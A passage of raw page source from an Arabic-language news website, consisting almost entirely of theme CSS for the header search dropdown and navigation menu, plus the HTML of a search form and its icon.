                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_34 .tdb-search-form{
                    border-width: 0px;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_34 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_34 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_34 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_34 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:13px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_34 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: var(--rtl-news-magazine-accent);
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-btn svg,
                .tdi_34 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_34 .tdb-head-search-form-btn:hover svg,
                .tdi_34 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .result-msg a:hover{
                    color: #000000;
                }.tdi_34 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info,
				.tdi_34 .td-next-prev-wrap{
					text-align: right;
				}.tdi_34 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_34 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 12px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--rtl-news-magazine-accent);
				
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_34 .td-module-title a{
					color: #000000;
				}body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: var(--rtl-news-magazine-accent) !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_34 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_34 .result-msg{
                    padding: 10px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-input{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_34 .td-module-container:before{
					bottom: -5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 5px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					margin: 0px;
				
					font-family:IBM Plex Sans Arabic !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
